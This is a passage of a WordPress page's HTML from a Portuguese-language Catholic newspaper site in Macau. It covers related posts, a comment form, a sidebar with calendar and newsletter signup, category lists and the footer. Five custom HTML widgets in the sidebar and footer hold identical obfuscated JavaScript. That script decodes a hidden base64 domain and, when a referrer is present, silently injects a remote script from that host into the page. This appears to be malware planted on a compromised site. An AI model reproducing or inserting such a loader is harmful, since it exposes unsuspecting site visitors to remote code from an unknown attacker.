						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">
								<img width="700" height="394" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-1-e1769070353278.jpg" class="aligncenter wp-post-image" alt="DEVOÇÃO À DIVINA PASTORA NA VENEZUELA" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 27, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
								<img width="700" height="944" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="aligncenter wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 26, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/local/sjm-prema-theodore-racing-joga-forte-cartada/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17325' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://www.oclarim.com.mo/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://www.oclarim.com.mo/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td><a href="https://www.oclarim.com.mo/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td><a href="https://www.oclarim.com.mo/2026/01/28/" aria-label="Posts published on January 28, 2026">28</a></td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-1-e1769071862165.jpeg" class="alignleft wp-post-image" alt="AS VIRTUDES CARDEAIS" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 28, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-1-e1769070353278.jpg" class="alignleft wp-post-image" alt="DEVOÇÃO À DIVINA PASTORA NA VENEZUELA" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 27, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,615)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (286)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,136)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,524)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-1-e1769071862165.jpeg" class="alignleft wp-post-image" alt="AS VIRTUDES CARDEAIS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 28, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-1-e1769070353278.jpg" class="alignleft wp-post-image" alt="DEVOÇÃO À DIVINA PASTORA NA VENEZUELA" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 27, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-1-e1769071862165.jpeg" class="alignleft wp-post-image" alt="AS VIRTUDES CARDEAIS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 28, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-1-e1769070353278.jpg" class="alignleft wp-post-image" alt="DEVOÇÃO À DIVINA PASTORA NA VENEZUELA" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 27, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
